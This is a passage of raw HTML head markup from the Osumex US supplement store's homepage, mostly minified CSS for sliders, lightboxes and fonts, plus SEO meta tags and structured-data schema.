ant}.vc_custom_1720886476127{padding-top:50px!important;padding-bottom:20px!important}.vc_custom_1535075017938{padding-right:25px!important}.vc_custom_1535075023231{padding-left:25px!important}.vc_custom_1712923382925{padding-top:10px!important}.vc_custom_1721633688551{border-top-width:1px!important;border-right-width:1px!important;border-bottom-width:1px!important;border-left-width:1px!important;background-color:#fff!important;border-color:#70c16e!important}.fancybox-margin{margin-right:0}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#fff;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip-path:none;color:#2b2d2f;display:block;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.wc-block-components-notice-banner{align-content:flex-start;align-items:stretch;background-color:#fff;border:1px solid;border-radius:4px;box-sizing:border-box;color:#2f2f2f;display:flex;font-size:.875em;font-weight:400;gap:12px;line-height:1.5;margin:16px 0;padding:16px!important}.wc-block-components-notice-banner>svg{fill:#fff;background-color:#2f2f2f;border-radius:50%;flex-grow:0;flex-shrink:0;height:100%;padding:2px}.fa.fa-heart-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-heart-o:before{content:"\f004"}.fa{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-angle-down:before{content:"\f107"}.fa-angle-right:before{content:"\f105"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-check:before{content:"\f00c"}.fa-exclamation-triangle:before{content:"\f071"}.fa-shopping-basket:before{content:"\f291"}.fa-times:before{content:"\f00d"}.fa-times-circle:before{content:"\f057"}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:swap;src:url(https://osumex.us/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/@fortawesome/fontawesome-free/webfonts/fa-regular-400.eot);src:url(https://osumex.us/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/@fortawesome/fontawesome-free/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(https://osumex.us/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/@fortawesome/fontawesome-free/webfonts/fa-regular-400.woff2) format("woff2"),url(https://osumex.us/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/@fortawesome/fontawesome-free/webfonts/fa-regular-400.woff) format("woff"),url(https://osumex.us/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/@fortawesome/fontawesome-free/webfonts/fa-regular-400.ttf) format("truetype"),url(https://osumex.us/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/@fortawesome/fontawesome-free/webfonts/fa-regular-400.svg#fontawesome) format("svg")}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:swap;src:url(https://osumex.us/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/@fortawesome/fontawesome-free/webfonts/fa-solid-900.eot);src:url(https://osumex.us/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/@fortawesome/fontawesome-free/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(https://osumex.us/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/@fortawesome/fontawesome-free/webfonts/fa-solid-900.woff2) format("woff2"),url(https://osumex.us/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/@fortawesome/fontawesome-free/webfonts/fa-solid-900.woff) format("woff"),url(https://osumex.us/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/@fortawesome/fontawesome-free/webfonts/fa-solid-900.ttf) format("truetype"),url(https://osumex.us/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/@fortawesome/fontawesome-free/webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fa{font-family:"Font Awesome 5 Free"}.fa{font-weight:900}.woocommerce img.pswp__img,.woocommerce-page img.pswp__img{max-width:none}button.pswp__button{box-shadow:none!important;background-image:url(https://osumex.us/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png)!important}button.pswp__button,button.pswp__button--arrow--left::before,button.pswp__button--arrow--right::before,button.pswp__button:hover{background-color:transparent!important}button.pswp__button--arrow--left,button.pswp__button--arrow--left:hover,button.pswp__button--arrow--right,button.pswp__button--arrow--right:hover{background-image:none!important}button.pswp__button--close:hover{background-position:0 -44px}button.pswp__button--zoom:hover{background-position:-88px 0}.pswp{display:none;position:absolute;width:100%;height:100%;left:0;top:0;overflow:hidden;-ms-touch-action:none;touch-action:none;z-index:1500;-webkit-text-size-adjust:100%;-webkit-backface-visibility:hidden;outline:0}.pswp *{-webkit-box-sizing:border-box;box-sizing:border-box}.pswp img{max-width:none}.admin-bar .pswp{height:calc(100% - 32px);top:32px}@media screen and (max-width:782px){.admin-bar .pswp{height:calc(100% - 46px);top:46px}}.pswp--animate_opacity{opacity:.001;will-change:opacity;-webkit-transition:opacity 333ms cubic-bezier(.4,0,.22,1);transition:opacity 333ms cubic-bezier(.4,0,.22,1)}.pswp--open{display:block}.pswp--zoom-allowed .pswp__img{cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.pswp--zoomed-in .pswp__img{cursor:-webkit-grab;cursor:-moz-grab;cursor:grab}.pswp--dragging .pswp__img{cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:grabbing}.pswp__bg{position:absolute;left:0;top:0;width:100%;height:100%;background:#000;opacity:0;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;will-change:opacity}.pswp__scroll-wrap{position:absolute;left:0;top:0;width:100%;height:100%;overflow:hidden}.pswp__container,.pswp__zoom-wrap{-ms-touch-action:none;touch-action:none;position:absolute;left:0;right:0;top:0;bottom:0}.pswp__container,.pswp__img{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.pswp__zoom-wrap{position:absolute;width:100%;-webkit-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top;-webkit-transition:-webkit-transform 333ms cubic-bezier(.4,0,.22,1);transition:transform 333ms cubic-bezier(.4,0,.22,1)}.pswp__bg{will-change:opacity;-webkit-transition:opacity 333ms cubic-bezier(.4,0,.22,1);transition:opacity 333ms cubic-bezier(.4,0,.22,1)}.pswp--animated-in .pswp__bg,.pswp--animated-in .pswp__zoom-wrap{-webkit-transition:none;transition:none}.pswp__container,.pswp__zoom-wrap{-webkit-backface-visibility:hidden}.pswp__item{position:absolute;left:0;right:0;top:0;bottom:0;overflow:hidden}.pswp__img{position:absolute;width:auto;height:auto;top:0;left:0}.pswp__img--placeholder{-webkit-backface-visibility:hidden}.pswp__img--placeholder--blank{background:#222}.pswp--ie .pswp__img{width:100%!important;height:auto!important;left:0;top:0}.pswp__error-msg{position:absolute;left:0;top:50%;width:100%;text-align:center;font-size:14px;line-height:16px;margin-top:-8px;color:#ccc}.pswp__error-msg a{color:#ccc;text-decoration:underline}.pswp__button{width:44px;height:44px;position:relative;background:0 0;cursor:pointer;overflow:visible;-webkit-appearance:none;display:block;border:0;padding:0;margin:0;float:right;opacity:.75;-webkit-transition:opacity .2s;transition:opacity .2s;-webkit-box-shadow:none;box-shadow:none}.pswp__button:focus,.pswp__button:hover{opacity:1}.pswp__button:active{outline:0;opacity:.9}.pswp__button::-moz-focus-inner{padding:0;border:0}.pswp__ui--over-close .pswp__button--close{opacity:1}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{background:url(https://osumex.us/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png) no-repeat;background-size:264px 88px;width:44px;height:44px}@media (-webkit-min-device-pixel-ratio:1.1),(-webkit-min-device-pixel-ratio:1.09375),(min-resolution:105dpi),(min-resolution:1.1dppx){.pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left:before,.pswp--svg .pswp__button--arrow--right:before{background-image:url(https://osumex.us/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.svg)}.pswp--svg .pswp__button--arrow--left,.pswp--svg .pswp__button--arrow--right{background:0 0}}.pswp__button--close{background-position:0 -44px}.pswp__button--share{background-position:-44px -44px}.pswp__button--fs{display:none}.pswp--supports-fs .pswp__button--fs{display:block}.pswp--fs .pswp__button--fs{background-position:-44px 0}.pswp__button--zoom{display:none;background-position:-88px 0}.pswp--zoom-allowed .pswp__button--zoom{display:block}.pswp--zoomed-in .pswp__button--zoom{background-position:-132px 0}.pswp--touch .pswp__button--arrow--left,.pswp--touch .pswp__button--arrow--right{visibility:hidden}.pswp__button--arrow--left,.pswp__button--arrow--right{background:0 0;top:50%;margin-top:-50px;width:70px;height:100px;position:absolute}.pswp__button--arrow--left{left:0}.pswp__button--arrow--right{right:0}.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{content:'';top:35px;background-color:rgba(0,0,0,.3);height:30px;width:32px;position:absolute}.pswp__button--arrow--left:before{left:6px;background-position:-138px -44px}.pswp__button--arrow--right:before{right:6px;background-position:-94px -44px}.pswp__counter,.pswp__share-modal{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.pswp__share-modal{display:block;background:rgba(0,0,0,.5);width:100%;height:100%;top:0;left:0;padding:10px;position:absolute;z-index:1600;opacity:0;-webkit-transition:opacity .25s ease-out;transition:opacity .25s ease-out;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__share-modal--hidden{display:none}.pswp__share-tooltip{z-index:1620;position:absolute;background:#fff;top:56px;border-radius:2px;display:block;width:auto;right:44px;-webkit-box-shadow:0 2px 5px rgba(0,0,0,.25);box-shadow:0 2px 5px rgba(0,0,0,.25);-webkit-transform:translateY(6px);-ms-transform:translateY(6px);transform:translateY(6px);-webkit-transition:-webkit-transform .25s;transition:transform .25s;-webkit-backface-visibility:hidden;will-change:transform}.pswp__share-tooltip a{display:block;padding:8px 12px;color:#000;text-decoration:none;font-size:14px;line-height:18px}.pswp__share-tooltip a:hover{text-decoration:none;color:#000}.pswp__share-tooltip a:first-child{border-radius:2px 2px 0 0}.pswp__share-tooltip a:last-child{border-radius:0 0 2px 2px}.pswp__share-modal--fade-in{opacity:1}.pswp__share-modal--fade-in .pswp__share-tooltip{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.pswp--touch .pswp__share-tooltip a{padding:16px 12px}a.pswp__share--facebook:before{content:'';display:block;width:0;height:0;position:absolute;top:-12px;right:15px;border:6px solid transparent;border-bottom-color:#fff;-webkit-pointer-events:none;-moz-pointer-events:none;pointer-events:none}a.pswp__share--facebook:hover{background:#3e5c9a;color:#fff}a.pswp__share--facebook:hover:before{border-bottom-color:#3e5c9a}a.pswp__share--twitter:hover{background:#55acee;color:#fff}a.pswp__share--pinterest:hover{background:#ccc;color:#ce272d}a.pswp__share--download:hover{background:#ddd}.pswp__counter{position:absolute;left:0;top:0;height:44px;font-size:13px;line-height:44px;color:#fff;opacity:.75;padding:0 10px}.pswp__caption{position:absolute;left:0;bottom:0;width:100%;min-height:44px}.pswp__caption small{font-size:11px;color:#bbb}.pswp__caption__center{text-align:left;max-width:420px;margin:0 auto;font-size:13px;padding:10px;line-height:20px;color:#ccc}.pswp__caption--empty{display:none}.pswp__caption--fake{visibility:hidden}.pswp__preloader{width:44px;height:44px;position:absolute;top:0;left:50%;margin-left:-22px;opacity:0;-webkit-transition:opacity .25s ease-out;transition:opacity .25s ease-out;will-change:opacity;direction:ltr}.pswp__preloader__icn{width:20px;height:20px;margin:12px}.pswp__preloader--active{opacity:1}.pswp__preloader--active .pswp__preloader__icn{background:url(https://osumex.us/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/preloader.gif) no-repeat}.pswp--css_animation .pswp__preloader--active{opacity:1}.pswp--css_animation .pswp__preloader--active .pswp__preloader__icn{-webkit-animation:.5s linear infinite clockwise;animation:.5s linear infinite clockwise}.pswp--css_animation .pswp__preloader--active .pswp__preloader__donut{-webkit-animation:1s cubic-bezier(.4,0,.22,1) infinite donut-rotate;animation:1s cubic-bezier(.4,0,.22,1) infinite donut-rotate}.pswp--css_animation .pswp__preloader__icn{background:0 0;opacity:.75;width:14px;height:14px;position:absolute;left:15px;top:15px;margin:0}.pswp--css_animation .pswp__preloader__cut{position:relative;width:7px;height:14px;overflow:hidden}.pswp--css_animation .pswp__preloader__donut{-webkit-box-sizing:border-box;box-sizing:border-box;width:14px;height:14px;border:2px solid #fff;border-radius:50%;border-left-color:transparent;border-bottom-color:transparent;position:absolute;top:0;left:0;background:0 0;margin:0}@media screen and (max-width:1024px){.pswp__preloader{position:relative;left:auto;top:auto;margin:0;float:right}}@-webkit-keyframes clockwise{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes clockwise{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes donut-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(-140deg);transform:rotate(-140deg)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes donut-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(-140deg);transform:rotate(-140deg)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}.pswp__ui{-webkit-font-smoothing:auto;visibility:visible;opacity:1;z-index:1550}.pswp__top-bar{position:absolute;left:0;top:0;height:44px;width:100%}.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right,.pswp__caption,.pswp__top-bar{-webkit-backface-visibility:hidden;will-change:opacity;-webkit-transition:opacity 333ms cubic-bezier(.4,0,.22,1);transition:opacity 333ms cubic-bezier(.4,0,.22,1)}.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right{visibility:visible}.pswp__caption,.pswp__top-bar{background-color:rgba(0,0,0,.5)}.pswp__ui--fit .pswp__caption,.pswp__ui--fit .pswp__top-bar{background-color:rgba(0,0,0,.3)}.pswp__ui--idle .pswp__top-bar{opacity:0}.pswp__ui--idle .pswp__button--arrow--left,.pswp__ui--idle .pswp__button--arrow--right{opacity:0}.pswp__ui--hidden .pswp__button--arrow--left,.pswp__ui--hidden .pswp__button--arrow--right,.pswp__ui--hidden .pswp__caption,.pswp__ui--hidden .pswp__top-bar{opacity:.001}.pswp__ui--one-slide .pswp__button--arrow--left,.pswp__ui--one-slide .pswp__button--arrow--right,.pswp__ui--one-slide .pswp__counter{display:none}.pswp__element--disabled{display:none!important}.pswp--minimal--dark .pswp__top-bar{background:0 0}</style>
	<meta name="description" content="Osumex provides health care products and supplements for increased well-being." />
	<link rel="canonical" href="https://osumex.us/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Home - Osumex US" />
	<meta property="og:description" content="Osumex provides health care products and supplements for increased well-being." />
	<meta property="og:url" content="https://osumex.us/" />
	<meta property="og:site_name" content="Osumex US" />
	<meta property="article:modified_time" content="2024-07-22T07:35:30+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://osumex.us/","url":"https://osumex.us/","name":"Home - Osumex US","isPartOf":{"@id":"https://osumex.us/#website"},"about":{"@id":"https://osumex.us/#organization"},"datePublished":"2018-09-24T08:09:51+00:00","dateModified":"2024-07-22T07:35:30+00:00","description":"Osumex provides health care products and supplements for increased well-being.","breadcrumb":{"@id":"https://osumex.us/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://osumex.us/"]}]},{"@type":"BreadcrumbList","@id":"https://osumex.us/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://osumex.us/#website","url":"https://osumex.us/","name":"Osumex USA","description":"The Natural Way to Better Health","publisher":{"@id":"https://osumex.us/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://osumex.us/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://osumex.us/#organization","name":"Osumex USA Inc","url":"https://osumex.us/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://osumex.us/#/schema/logo/image/","url":"","contentUrl":"","caption":"Osumex USA Inc"},"image":{"@id":"https://osumex.us/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type="rocketlazyloadscript" data-rocket-type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//fd.cleantalk.org' />

<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Osumex US &raquo; Feed" href="https://osumex.us/feed/" />
<link rel="alternate" type="application/rss+xml" title="Osumex US &raquo; Comments Feed" href="https://osumex.us/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Osumex US &raquo; Home Comments Feed" href="https://osumex.us/home-furniture-1/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://osumex.us/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fosumex.us%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://osumex.us/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fosumex.us%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'></style>
<style id='wp-emoji-styles-inline-css' type='text/css'></style>


<style id='global-styles-inline-css' type='text/css'></style>

<style id='classic-theme-styles-inline-css' type='text/css'></style>





<style id='dashicons-inline-css' type='text/css'></style>




<style id='woocommerce-inline-inline-css' type='text/css'></style>






<style id='woofc-frontend-inline-css' type='text/css'></style>

<style id='yith-quick-view-inline-css' type='text/css'></style>



<style id='yith-wcwl-main-inline-css' type='text/css'></style>





















<style id='selena-css-custom-inline-css' type='text/css'></style>






<noscript></noscript>

<style data-related="n2-ss-4">div#n2-ss-4 .n2-ss-slider-1{display:grid;position:relative;}div#n2-ss-4 .n2-ss-slider-2{display:grid;position:relative;overflow:hidden;padding:0px 0px 0px 0px;border:0px solid RGBA(62,62,62,1);border-radius:0px;background-clip:padding-box;background-repeat:repeat;background-position:50% 50%;background-size:cover;background-attachment:scroll;z-index:1;}div#n2-ss-4:not(.n2-ss-loaded) .n2-ss-slider-2{background-image:none !important;}div#n2-ss-4 .n2-ss-slider-3{display:grid;grid-template-areas:'cover';position:relative;overflow:hidden;z-index:10;}div#n2-ss-4 .n2-ss-slider-3 > *{grid-area:cover;}div#n2-ss-4 .n2-ss-slide-backgrounds,div#n2-ss-4 .n2-ss-slider-3 > .n2-ss-divider{position:relative;}div#n2-ss-4 .n2-ss-slide-backgrounds{z-index:10;}div#n2-ss-4 .n2-ss-slide-backgrounds > *{overflow:hidden;}div#n2-ss-4 .n2-ss-slide-background{transform:translateX(-100000px);}div#n2-ss-4 .n2-ss-slider-4{place-self:center;position:relative;width:100%;height:100%;z-index:20;display:grid;grid-template-areas:'slide';}div#n2-ss-4 .n2-ss-slider-4 > *{grid-area:slide;}div#n2-ss-4.n2-ss-full-page--constrain-ratio .n2-ss-slider-4{height:auto;}div#n2-ss-4 .n2-ss-slide{display:grid;place-items:center;grid-auto-columns:100%;position:relative;z-index:20;-webkit-backface-visibility:hidden;transform:translateX(-100000px);}div#n2-ss-4 .n2-ss-slide{perspective:1500px;}div#n2-ss-4 .n2-ss-slide-active{z-index:21;}.n2-ss-background-animation{position:absolute;top:0;left:0;width:100%;height:100%;z-index:3;}div#n2-ss-4 .n2-ss-button-container,div#n2-ss-4 .n2-ss-button-container a{display:block;}div#n2-ss-4 .n2-ss-button-container--non-full-width,div#n2-ss-4 .n2-ss-button-container--non-full-width a{display:inline-block;}div#n2-ss-4 .n2-ss-button-container.n2-ss-nowrap{white-space:nowrap;}div#n2-ss-4 .n2-ss-button-container a div{display:inline;font-size:inherit;text-decoration:inherit;color:inherit;line-height:inherit;font-family:inherit;font-weight:inherit;}div#n2-ss-4 .n2-ss-button-container a > div{display:inline-flex;align-items:center;vertical-align:top;}div#n2-ss-4 .n2-ss-button-container span{font-size:100%;vertical-align:baseline;}div#n2-ss-4 .n2-ss-button-container a[data-iconplacement="left"] span{margin-right:0.3em;}div#n2-ss-4 .n2-ss-button-container a[data-iconplacement="right"] span{margin-left:0.3em;}div#n2-ss-4 .nextend-arrow{cursor:pointer;overflow:hidden;line-height:0 !important;z-index:18;-webkit-user-select:none;}div#n2-ss-4 .nextend-arrow img{position:relative;display:block;}div#n2-ss-4 .nextend-arrow img.n2-arrow-hover-img{display:none;}div#n2-ss-4 .nextend-arrow:FOCUS img.n2-arrow-hover-img,div#n2-ss-4 .nextend-arrow:HOVER img.n2-arrow-hover-img{display:inline;}div#n2-ss-4 .nextend-arrow:FOCUS img.n2-arrow-normal-img,div#n2-ss-4 .nextend-arrow:HOVER img.n2-arrow-normal-img{display:none;}div#n2-ss-4 .nextend-arrow-animated{overflow:hidden;}div#n2-ss-4 .nextend-arrow-animated > div{position:relative;}div#n2-ss-4 .nextend-arrow-animated .n2-active{position:absolute;}div#n2-ss-4 .nextend-arrow-animated-fade{transition:background 0.3s, opacity 0.4s;}div#n2-ss-4 .nextend-arrow-animated-horizontal > div{transition:all 0.4s;transform:none;}div#n2-ss-4 .nextend-arrow-animated-horizontal .n2-active{top:0;}div#n2-ss-4 .nextend-arrow-previous.nextend-arrow-animated-horizontal .n2-active{left:100%;}div#n2-ss-4 .nextend-arrow-next.nextend-arrow-animated-horizontal .n2-active{right:100%;}div#n2-ss-4 .nextend-arrow-previous.nextend-arrow-animated-horizontal:HOVER > div,div#n2-ss-4 .nextend-arrow-previous.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(-100%);}div#n2-ss-4 .nextend-arrow-next.nextend-arrow-animated-horizontal:HOVER > div,div#n2-ss-4 .nextend-arrow-next.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(100%);}div#n2-ss-4 .nextend-arrow-animated-vertical > div{transition:all 0.4s;transform:none;}div#n2-ss-4 .nextend-arrow-animated-vertical .n2-active{left:0;}div#n2-ss-4 .nextend-arrow-previous.nextend-arrow-animated-vertical .n2-active{top:100%;}div#n2-ss-4 .nextend-arrow-next.nextend-arrow-animated-vertical .n2-active{bottom:100%;}div#n2-ss-4 .nextend-arrow-previous.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-4 .nextend-arrow-previous.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(-100%);}div#n2-ss-4 .nextend-arrow-next.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-4 .nextend-arrow-next.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(100%);}div#n2-ss-4 .n2-font-9454d23f6351153b1028365f1d298f6a-hover{font-family: 'Raleway';color: #000000;font-size:237.5%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: left;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: bold;}div#n2-ss-4 .n2-font-215733b59c65daa75bd01068b55f6198-paragraph{font-family: 'Raleway';color: #545555;font-size:137.5%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: left;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 400;}div#n2-ss-4 .n2-font-215733b59c65daa75bd01068b55f6198-paragraph a, div#n2-ss-4 .n2-font-215733b59c65daa75bd01068b55f6198-paragraph a:FOCUS{font-family: 'Raleway';color: #1890d7;font-size:100%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: left;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 400;}div#n2-ss-4 .n2-font-215733b59c65daa75bd01068b55f6198-paragraph a:HOVER, div#n2-ss-4 .n2-font-215733b59c65daa75bd01068b55f6198-paragraph a:ACTIVE{font-family: 'Raleway';color: #1890d7;font-size:100%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: left;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 400;}div#n2-ss-4 .n2-font-5a2a5facf1acb547a0911867290bec6a-link a{font-family: 'Raleway';color: #70c16e;font-size:112.5%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: center;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 800;}div#n2-ss-4 .n2-font-5a2a5facf1acb547a0911867290bec6a-link a:HOVER, div#n2-ss-4 .n2-font-5a2a5facf1acb547a0911867290bec6a-link a:ACTIVE, div#n2-ss-4 .n2-font-5a2a5facf1acb547a0911867290bec6a-link a:FOCUS{color: #ffffff;}div#n2-ss-4 .n2-style-a722f9f7e3c79121b915ea20629c0d74-heading{background: #ffffff;opacity:1;padding:8px 15px 8px 15px ;box-shadow: none;border: 0px solid RGBA(0,0,0,1);border-radius:8px;}div#n2-ss-4 .n2-style-a722f9f7e3c79121b915ea20629c0d74-heading:Hover, div#n2-ss-4 .n2-style-a722f9f7e3c79121b915ea20629c0d74-heading:ACTIVE, div#n2-ss-4 .n2-style-a722f9f7e3c79121b915ea20629c0d74-heading:FOCUS{background: #70c16e;}div#n2-ss-4 .n2-font-a8e515cae8ec356228deda2abac4fe55-hover{font-family: 'Raleway';color: #ffffff;font-size:237.5%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: left;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: bold;}div#n2-ss-4 .n2-font-4bced3cc2559c7dba69ff9344f05a496-paragraph{font-family: 'Raleway';color: #ffffff;font-size:137.5%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: left;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 400;}div#n2-ss-4 .n2-font-4bced3cc2559c7dba69ff9344f05a496-paragraph a, div#n2-ss-4 .n2-font-4bced3cc2559c7dba69ff9344f05a496-paragraph a:FOCUS{font-family: 'Raleway';color: #1890d7;font-size:100%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: left;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 400;}div#n2-ss-4 .n2-font-4bced3cc2559c7dba69ff9344f05a496-paragraph a:HOVER, div#n2-ss-4 .n2-font-4bced3cc2559c7dba69ff9344f05a496-paragraph a:ACTIVE{font-family: 'Raleway';color: #1890d7;font-size:100%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: left;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 400;}div#n2-ss-4 .n2-font-d965ce9f16921415829d77c133af00ca-hover{font-family: 'Raleway';color: #000000;font-size:237.5%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: left;letter-spacing: normal;word-spacing: normal;text-transform: uppercase;font-weight: bold;}div#n2-ss-4 .n2-font-900e2f6d9c5904fe105ae4c0e2c959f9-paragraph{font-family: 'Raleway';color: #000000;font-size:137.5%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: left;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 400;}div#n2-ss-4 .n2-font-900e2f6d9c5904fe105ae4c0e2c959f9-paragraph a, div#n2-ss-4 .n2-font-900e2f6d9c5904fe105ae4c0e2c959f9-paragraph a:FOCUS{font-family: 'Raleway';color: #1890d7;font-size:100%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: left;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 400;}div#n2-ss-4 .n2-font-900e2f6d9c5904fe105ae4c0e2c959f9-paragraph a:HOVER, div#n2-ss-4 .n2-font-900e2f6d9c5904fe105ae4c0e2c959f9-paragraph a:ACTIVE{font-family: 'Raleway';color: #1890d7;font-size:100%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: left;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 400;}div#n2-ss-4 .n2-font-ba30cc28cd72640c2a0d93c525739c1b-hover{font-family: 'Raleway';color: #ffffff;font-size:237.5%;text-shadow: none;line-height: 1.2;font-weight: normal;font-style: normal;text-decoration: none;text-align: left;letter-spacing: normal;word-spacing: normal;text-transform: uppercase;font-weight: bold;}div#n2-ss-4 .n2-font-5032b680cca3f9b4f893d0e5dbed33dd-paragraph{font-family: 'Raleway';color: #ffffff;font-size:137.5%;text-shadow: none;line-height: 1.2;font-weight: normal;font-style: normal;text-decoration: none;text-align: left;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 400;}div#n2-ss-4 .n2-font-5032b680cca3f9b4f893d0e5dbed33dd-paragraph a, div#n2-ss-4 .n2-font-5032b680cca3f9b4f893d0e5dbed33dd-paragraph a:FOCUS{font-family: 'Raleway';color: #1890d7;font-size:100%;text-shadow: none;line-height: 1.2;font-weight: normal;font-style: normal;text-decoration: none;text-align: left;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 400;}div#n2-ss-4 .n2-font-5032b680cca3f9b4f893d0e5dbed33dd-paragraph a:HOVER, div#n2-ss-4 .n2-font-5032b680cca3f9b4f893d0e5dbed33dd-paragraph a:ACTIVE{font-family: 'Raleway';color: 